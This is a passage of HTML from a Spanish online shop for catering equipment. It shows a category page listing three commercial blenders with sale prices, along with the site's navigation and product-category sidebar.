<li  id="menu-item-2286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"  ><a    href="http://super-frio.com/condiciones/">Condiciones</a></li>
			

	
			

	</ul>
</div>
</header>
</div>
<div class="header-v1">
	<header id="header">
		<div class="avada-row" style="padding-top:0px;padding-bottom:0px;" data-padding-top="0px" data-padding-bottom="0px">
			<div class="logo" data-margin-right="0px" data-margin-left="0px" data-margin-top="31px" data-margin-bottom="31px" style="margin-right:0px;margin-top:31px;margin-left:0px;margin-bottom:31px;">
				<a href="https://super-frio.com">
					<img src="http://super-frio.com/wp-content/uploads/2018/08/SuperFrio.jpg" alt="" class="normal_logo" />
									</a>

			</div>
							<div style="" class="texto_caja_s">
								¡Solo Calidad!<br>
Nº 1 en Precios 

</div>
							<div style="" class="texto_caja_t">
  Estamos para ayudarle       <br> 
  <div><a href="tel:+34911338506" ><i class="fa fa-phone-square"></i>  911 338 506</a></div>
  <div><a href="https://api.whatsapp.com/send/?phone=34690023394&text&type=phone_number&app_absent=0" ><i class="fa fa-whatsapp"></i>  690 023 394</a></div>

</div>
						<nav id="nav" class="nav-holder" data-height="83px">
										</nav>
									<div class="mobile-nav-holder main-menu"></div>
					</div>
	</header>
	</div>				<div class="init-sticky-header"></div>		
			</div>
			
<header id="header-sticky" class="sticky-header">
<div class="sticky-shadow">
	<div class="avada-row">
		<div class="logo">
			<a href="https://super-frio.com">
				<img src="http://super-frio.com/wp-content/uploads/2018/08/SuperFrio.jpg" alt="" data-max-width="" class="normal_logo" />
							</a>



		<nav id="sticky-nav" class="nav-holder">
		<ul class="navigation menu fusion-navbar-nav">
			<li  id="sticky-menu-item-2277"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2277"  ><a    href="http://super-frio.com">Inicio</a></li>
<li  id="sticky-menu-item-2280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"  ><a    href="http://super-frio.com/quienes-somos/">Quíenes somos</a></li>
<li  id="sticky-menu-item-2283"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283"  ><a    href="http://super-frio.com/contactar/">Contactar</a></li>
<li  id="sticky-menu-item-2286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"  ><a    href="http://super-frio.com/condiciones/">Condiciones</a></li>
												<li class="cart">
								<a class="my-cart-link" href="https://super-frio.com/carro/"></a>
							</li>
												<li class="main-nav-search">
				<a id="sticky-nav-search-link" class="search-link"></a>
				<div id="sticky-nav-search-form" class="main-nav-search-form">
					<form role="search" id="searchform" method="get" action="https://super-frio.com/">
						<div class="search-table">
							<div class="search-field">
								<input type="text" value="" name="s" id="s" />
							</div>
							<div class="search-button">
								<input type="submit" id="searchsubmit" value="&#xf002;" />
							</div>
						</div>
					</form>
				</div>
			</li>
					</ul>
		</nav>
				<div class="mobile-nav-holder"></div>
			</div>
	</div>
</header>
	<div id="sliders-container">
		</div>
			<div class="page-title-container">
		<div class="page-title">
			<div class="page-title-wrapper">
				<div class="page-title-captions">
											<h1 class="entry-title">Batidoras cafetería</h1>
															</div>
				<ul class="breadcrumbs"><li><a href="https://super-frio.com">Inicio</a></li><li><a href="https://super-frio.com/categoria-producto/batidoras/">Batidoras</a></li><li>Batidoras cafetería</li></ul>			</div>
		</div>
	</div>
				








	<div id="main" class="clearfix " style="">


<div style="" class="avada-row">
	</div>
		<div class="avada-row" style=""><div class="woocommerce-container"><div id="content" style="float:right;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="catalog-ordering clearfix"><div class="orderby-order-container"><ul class="orderby order-dropdown"><li><span class="current-li"><span class="current-li-content"><a aria-haspopup="true">Ordenar por <strong>Orden predeterminado</strong></a></span></span><ul><li class="current"><a href="?product_orderby=default">Ordenar por <strong>Orden predeterminado</strong></a></li><li class=""><a href="?product_orderby=name">Ordenar por <strong>Nombre</strong></a></li><li class=""><a href="?product_orderby=price">Ordenar por <strong>Precio</strong></a></li><li class=""><a href="?product_orderby=date">Ordenar por <strong>Fecha</strong></a></li><li class=""><a href="?product_orderby=popularity">Ordenar por <strong>Popularidad</strong></a></li><li class=""><a href="?product_orderby=rating">Ordenar por <strong>Puntuar</strong></a></li></ul></li></ul><ul class="order"><li class="asc"><a aria-haspopup="true" href="?product_order=desc"><i class="fusionicon-arrow-down2"></i></a></li></ul></div><ul class="sort-count order-dropdown"><li><span class="current-li"><a aria-haspopup="true">Mostrar <strong>12 Productos</strong></a></span><ul><li class="current"><a href="?product_count=12&paged=1">Mostrar <strong>12 Productos</strong></a></li><li class=""><a href="?product_count=24&paged=1">Mostrar <strong>24 Productos</strong></a></li><li class=""><a href="?product_count=36&paged=1">Mostrar <strong>36 Productos</strong></a></li></ul></li></ul></div><ul class="products clearfix products-4"><li class="first post-8596 product type-product status-publish has-post-thumbnail product_cat-batidoras-cafeteria product_tag-masamar product_tag-vit-mix  instock sale taxable shipping-taxable purchasable product-type-simple">

	<a href="https://super-frio.com/producto/batidora-trituradora-1500-w/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://super-frio.com/producto/batidora-trituradora-1500-w/" class="product-images">

		
	<span class="onsale">¡Oferta!</span>
	<span class=""><img width="150" height="257" src="https://super-frio.com/wp-content/uploads/2016/05/VIT-MIX1.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://super-frio.com/wp-content/uploads/2016/05/VIT-MIX1.png 150w, https://super-frio.com/wp-content/uploads/2016/05/VIT-MIX1-120x206.png 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://super-frio.com/producto/batidora-trituradora-1500-w/">BATIDORA TRITURADORA 1500 W    A</a></h3>

			<div class="clearfix">

				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>323,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 323,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>240,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 240,00&euro;.</span></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a href="?add-to-cart=8596" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8596" data-product_sku="VIT-MIX" aria-label="Añadir al carrito: &ldquo;BATIDORA TRITURADORA 1500 W    A&rdquo;" rel="nofollow" data-success_message="«BATIDORA TRITURADORA 1500 W    A» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8596" class="screen-reader-text">
			</span>
<a href="https://super-frio.com/producto/batidora-trituradora-1500-w/" class="show_details_button">Detalles</a></div></div>
</li><li class="post-9757 product type-product status-publish has-post-thumbnail product_cat-batidoras product_cat-batidoras-cafeteria product_tag-bxl-high-power product_tag-masamar last instock sale taxable shipping-taxable purchasable product-type-simple">

	<a href="https://super-frio.com/producto/batidora-trituradora-profesional-vaso-2-lt-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://super-frio.com/producto/batidora-trituradora-profesional-vaso-2-lt-a/" class="product-images">

		
	<span class="onsale">¡Oferta!</span>
	<span class=""><img width="150" height="272" src="https://super-frio.com/wp-content/uploads/2019/09/BXL-HIGH-POWER.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://super-frio.com/wp-content/uploads/2019/09/BXL-HIGH-POWER.png 150w, https://super-frio.com/wp-content/uploads/2019/09/BXL-HIGH-POWER-120x218.png 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://super-frio.com/producto/batidora-trituradora-profesional-vaso-2-lt-a/">BATIDORA TRITURADORA PROFESIONAL VASO 2 LT     A</a></h3>

			<div class="clearfix">

				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>342,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 342,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>253,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 253,00&euro;.</span></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a href="?add-to-cart=9757" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9757" data-product_sku="BXL-HIGH POWER" aria-label="Añadir al carrito: &ldquo;BATIDORA TRITURADORA PROFESIONAL VASO 2 LT     A&rdquo;" rel="nofollow" data-success_message="«BATIDORA TRITURADORA PROFESIONAL VASO 2 LT     A» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9757" class="screen-reader-text">
			</span>
<a href="https://super-frio.com/producto/batidora-trituradora-profesional-vaso-2-lt-a/" class="show_details_button">Detalles</a></div></div>
</li><li class="first post-9759 product type-product status-publish has-post-thumbnail product_cat-batidoras product_cat-batidoras-cafeteria product_tag-sammic product_tag-tb-2000  instock sale taxable shipping-taxable purchasable product-type-simple">

	<a href="https://super-frio.com/producto/batidora-trituradora-de-alimentos-2-lt-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://super-frio.com/producto/batidora-trituradora-de-alimentos-2-lt-a/" class="product-images">

		
	<span class="onsale">¡Oferta!</span>
	<span class=""><img width="150" height="193" src="https://super-frio.com/wp-content/uploads/2019/09/TB-2000.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://super-frio.com/wp-content/uploads/2019/09/TB-2000.png 150w, https://super-frio.com/wp-content/uploads/2019/09/TB-2000-120x154.png 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://super-frio.com/producto/batidora-trituradora-de-alimentos-2-lt-a/">BATIDORA TRITURADORA DE ALIMENTOS 2 LT   A</a></h3>

			<div class="clearfix">

				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>466,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 466,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>344,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 344,00&euro;.</span></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a href="?add-to-cart=9759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9759" data-product_sku="TB-2000" aria-label="Añadir al carrito: &ldquo;BATIDORA TRITURADORA DE ALIMENTOS 2 LT   A&rdquo;" rel="nofollow" data-success_message="«BATIDORA TRITURADORA DE ALIMENTOS 2 LT   A» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9759" class="screen-reader-text">
			</span>
<a href="https://super-frio.com/producto/batidora-trituradora-de-alimentos-2-lt-a/" class="show_details_button">Detalles</a></div></div>
</li></ul>
</div></div><div id="sidebar" class="sidebar" style="float:left;"><div id="text-2" class="widget widget_text">			<div class="textwidget"><h1>Tienda</h1></div>
		</div><div id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><div class="heading"><h3>Carrito</h3></div><div class="widget_shopping_cart_content"></div></div><div id="search-2" class="widget widget_search"><form class="search searchform" action="https://super-frio.com/" method="get">
	<fieldset>
		<span class="text"><input name="s" class="s" type="text" value="" placeholder="Buscar" /></span>
	</fieldset>
</form></div><div id="wcc_widget-2" class="widget widget_wcc_widget"><div class="widget-text wp_widget_plugin_box">	<script>

	jQuery(document).ready(function($) {

	$("li.current-cat-parent").addClass('current-cat');

	var mtree = $('ul.mtree');

	mtree.addClass('default');

	});

	</script>

	<div class="wcc_block"><ul class="mtree">	<li class="cat-item cat-item-673"><a href="https://super-frio.com/categoria-producto/ofertas/">A OFERTAS DE LA SEMANA</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://super-frio.com/categoria-producto/abatidores/">Abatidores</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://super-frio.com/categoria-producto/amasadoras/">Amasadoras</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-494"><a href="https://super-frio.com/categoria-producto/amasadoras/amasadoras-monofasicas/">Amasadoras Monofasicas</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://super-frio.com/categoria-producto/amasadoras/amasadoras-trifasicas/">Amasadoras Trifasicas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-422"><a href="https://super-frio.com/categoria-producto/armarios/">Armarios</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-710"><a href="https://super-frio.com/categoria-producto/armarios/armario-de-vinos/">Armario de vinos</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://super-frio.com/categoria-producto/armarios/armarios-de-congelacion/">Armarios de congelación</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://super-frio.com/categoria-producto/armarios/armarios-de-refrigeracion/">Armarios de refrigeración</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-499"><a href="https://super-frio.com/categoria-producto/asadores/">Asadores</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-500"><a href="https://super-frio.com/categoria-producto/asadores/asadores-a-gas/">Asadores a gas</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://super-frio.com/categoria-producto/asadores/asadores-electricos/">Asadores eléctricos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-502"><a href="https://super-frio.com/categoria-producto/banos-maria/">Baños maria</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-504"><a href="https://super-frio.com/categoria-producto/banos-maria/bano-maria-electrico/">Baño maría electrico</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://super-frio.com/categoria-producto/banos-maria/banos-maria-a-gas/">Baños maría a gas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-488 current-cat-parent current-cat-ancestor"><a href="https://super-frio.com/categoria-producto/batidoras/">Batidoras</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-511"><a href="https://super-frio.com/categoria-producto/batidoras/batidora-mezcladora/">Batidora mezcladora</a>
</li>
	<li class="cat-item cat-item-510 current-cat"><a aria-current="page" href="https://super-frio.com/categoria-producto/batidoras/batidoras-cafeteria/">Batidoras cafetería</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-475"><a href="https://super-frio.com/categoria-producto/boelleros/">Botelleros</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-512"><a href="https://super-frio.com/categoria-producto/boelleros/botellero-acero-inoxidable/">Botellero acero inoxidable</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://super-frio.com/categoria-producto/boelleros/botelleros-lacados/">Botelleros lacados</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-438"><a href="https://super-frio.com/categoria-producto/cafeteras/">Cafeteras y molinillos</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://super-frio.com/categoria-producto/camaras/">Camaras</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-462"><a href="https://super-frio.com/categoria-producto/camaras/camaras-de-congelacion/">Cámaras de Congelación</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://super-frio.com/categoria-producto/camaras/camaras-de-mantenimiento/">Cámaras de Mantenimiento</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-482"><a href="https://super-frio.com/categoria-producto/campanas-y-cajas-de-extraccion/">Campanas</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-520"><a href="https://super-frio.com/categoria-producto/campanas-y-cajas-de-extraccion/campana-central/">Campana central</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://super-frio.com/categoria-producto/campanas-y-cajas-de-extraccion/campanas/">Campana mural</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-521"><a href="https://super-frio.com/categoria-producto/carros/">Carros</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://super-frio.com/categoria-producto/churrerias/">Churrerias</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-524"><a href="https://super-frio.com/categoria-producto/churrerias/dosificadores/">Dosificadores</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://super-frio.com/categoria-producto/churrerias/fogones/">Fogones</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-431"><a href="https://super-frio.com/categoria-producto/cocinas/">Cocinas</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-527"><a href="https://super-frio.com/categoria-producto/cocinas/modular/">Cocina a gas modular</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-551"><a href="https://super-frio.com/categoria-producto/cocinas/modular/serie-600-modular/">Serie 600</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://super-frio.com/categoria-producto/cocinas/modular/serie-700-modular/">Serie 700</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://super-frio.com/categoria-producto/cocinas/modular/serie-900-modular/">Serie 900</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-528"><a href="https://super-frio.com/categoria-producto/cocinas/cocina-sobremsa/">Cocina a gas sobremsa</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://super-frio.com/categoria-producto/cocinas/cocinas-electricas/">Cocinas eléctricas</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-529"><a href="https://super-frio.com/categoria-producto/cocinas/cocinas-electricas/cocina-modular/">Cocina electrica modular</a>
		<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-554"><a href="https://super-frio.com/categoria-producto/cocinas/cocinas-electricas/cocina-modular/serie-600-cocina-modular/">Serie 600</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://super-frio.com/categoria-producto/cocinas/cocinas-electricas/cocina-modular/serie-700-cocina-modular/">Serie 700</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://super-frio.com/categoria-producto/cocinas/cocinas-electricas/cocina-modular/serie-900-cocina-modular/">Serie 900</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-530"><a href="https://super-frio.com/categoria-producto/cocinas/cocinas-electricas/cocina-sobremesa/">Cocina electrica sobremesa</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-495"><a href="https://super-frio.com/categoria-producto/arcones-congeladores/">Congeladores horizontal</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-496"><a href="https://super-frio.com/categoria-producto/arcones-congeladores/arcon-puerta-ciega-abatible/">Arcón puerta ciega abatible</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://super-frio.com/categoria-producto/arcones-congeladores/arcon-puerta-ciega-corredera/">Arcón puerta ciega corredera</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://super-frio.com/categoria-producto/arcones-congeladores/arcon-puerta-cristal-corredera/">Arcón puerta cristal corredera</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://super-frio.com/categoria-producto/arcones-congeladores/islas-congelacion-tipo-glass-top/">Islas congelación tipo glass top</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-447"><a href="https://super-frio.com/categoria-producto/cortadoras-de-fiambre/">Cortadoras de Fiambre</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-532"><a href="https://super-frio.com/categoria-producto/cortadoras-de-fiambre/cortadora-transmision-por-correa/">Cortadora transmisión por correa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://super-frio.com/categoria-producto/cortadoras-de-fiambre/cortadoras-por-transmision-de-engranaje/">Cortadoras por transmisión de engranaje</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-534"><a href="https://super-frio.com/categoria-producto/creperas/">Creperas</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://super-frio.com/categoria-producto/dispensador-de-bebidas/">Dispensador de bebidas</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-519"><a href="https://super-frio.com/categoria-producto/dispensador-de-bebidas/dispensador-de-bebida-cailente/">Dispensador de bebida caliente</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://super-frio.com/categoria-producto/dispensador-de-bebidas/dispensador-de-bebida-fria/">Dispensador de bebida fría</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-557"><a href="https://super-frio.com/categoria-producto/envasadoras-de-vacio/">Envasadoras de vacio</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-558"><a href="https://super-frio.com/categoria-producto/envasadoras-de-vacio/envasadora-de-vacio-por-sensor/">Envasadora de vacío por sensor</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://super-frio.com/categoria-producto/envasadoras-de-vacio/envasadora-de-vacio-por-tiempo/">Envasadora de vacío por tiempo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-709"><a href="https://super-frio.com/categoria-producto/envolvedoras-de-film/">Envolvedoras de film</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://super-frio.com/categoria-producto/exprimidores-de-zumos/">Exprimidores de zumos</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-566"><a href="https://super-frio.com/categoria-producto/exprimidores-de-zumos/exprimidores-de-zumos-automatico/">Exprimidores de zumos automatico</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://super-frio.com/categoria-producto/exprimidores-de-zumos/exprimidores-de-zumos-de-palanca/">Exprimidores de zumos de palanca</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-568"><a href="https://super-frio.com/categoria-producto/fabricacion-de-helados/">Fabricación de helados</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://super-frio.com/categoria-producto/fabricares-de-hielo/">Fabricadores de hielo</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://super-frio.com/categoria-producto/fabricares-de-hielo/hielo-en-escama/">Hielo en escama</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://super-frio.com/categoria-producto/fabricares-de-hielo/hielo-macizo/">Hielo macizo</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://super-frio.com/categoria-producto/fabricares-de-hielo/hielo-triturado/">Hielo Triturado</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-578"><a href="https://super-frio.com/categoria-producto/formadoras-de-pizzas/">Formadoras de pizzas</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://super-frio.com/categoria-producto/fregaderos-fregaderos-fregaderos-fregaderos/">Fregaderos y bastidores</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://super-frio.com/categoria-producto/freidoras/">Freidoras</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-588"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/">Freidoras Modular</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-592"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/freidora-modular-a-gas/">Freidora modular a gas</a>
		<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-594"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/freidora-modular-a-gas/serie-700-freidora-modular-a-gas/">Serie 700</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/freidora-modular-a-gas/serie-900-freidora-modular-a-gas/">Serie 900</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-596"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/freidora-modular-electrica/">Freidora modular eléctrica</a>
		<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-598"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/freidora-modular-electrica/serie-700-freidora-modular-electrica/">Serie 700</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-modular/freidora-modular-electrica/serie-900-freidora-modular-electrica/">Serie 900</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-589"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-sobremesa/">Freidoras sobremesa</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-590"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-sobremesa/freidora-sobremesa-electrica/">Freidora sobremesa electrica</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://super-frio.com/categoria-producto/freidoras/freidoras-sobremesa/freidoras-sobremesa-a-gas/">Freidoras sobremesa a gas</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-453"><a href="https://super-frio.com/categoria-producto/frente-mostrador-refrigerado/">Frente mostrador refrigerado</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://super-frio.com/categoria-producto/fry-top/">Fry top</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-601"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-a-gas/">Fry top a gas</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-603"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-a-gas/fry-top-a-gas-modular/">Fry top a gas modular</a>
		<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-606"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-a-gas/fry-top-a-gas-modular/serie-700-fry-top-a-gas-modular/">Serie 700</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-a-gas/fry-top-a-gas-modular/serie-900-fry-top-a-gas-modular/">Serie 900</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-604"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-a-gas/fry-top-a-gas-sobremesa/">Fry top a gas sobremesa</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-602"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-electrico/">Fry top electrico</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-electrico/fry-top-electrico-modular/">Fry top electrico modular</a>
		<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-611"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-electrico/fry-top-electrico-modular/serie-700-fry-top-electrico-modular/">Serie 700</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-electrico/fry-top-electrico-modular/serie-900-fry-top-electrico-modular/">Serie 900</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-609"><a href="https://super-frio.com/categoria-producto/fry-top/fry-top-electrico/fry-top-electrico-sobremesa/">Fry top electrico sobremesa</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-613"><a href="https://super-frio.com/categoria-producto/gofreras/">Gofreras</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://super-frio.com/categoria-producto/hornos/">Hornos</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-615"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-pasteleria-y-panaderia/">Hornos de pastelería y panaderia</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-621"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-pasteleria-y-panaderia/horno-pasteleria-a-gas/">Horno pastelería a gas</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-pasteleria-y-panaderia/horno-pasteleria-electrico/">Horno pastelería electrico</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-473"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-pizzas/">Hornos de Pizzas</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-619"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-pizzas/horno-de-pizzas-a-gas/">Horno de pizzas a gas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-pizzas/horno-de-pizzas-electrico/">Horno de pizzas electrico</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-conveccion/">Hornos gastronor</a>
	<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-617"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-conveccion/horno-gastronor-a-gas/">Horno gastronor a gas</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://super-frio.com/categoria-producto/hornos/hornos-de-conveccion/horno-gastronor-electrico/">horno gastronor electrico</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-622"><a href="https://super-frio.com/categoria-producto/lavamanos/">Lavamanos</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://super-frio.com/categoria-producto/lavanderia/">Lavanderia</a>
<em id="parent"></em><ul class='children'>
	<li class="cat-item cat-item-626"><a href="https://super-frio.com/categoria-producto/lavanderia/lavadora/">Lavadora</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://super-frio.com/categoria-producto/lavanderia/planchadora-de-rodillo/">Planchadora de rodillo</a>
</li>
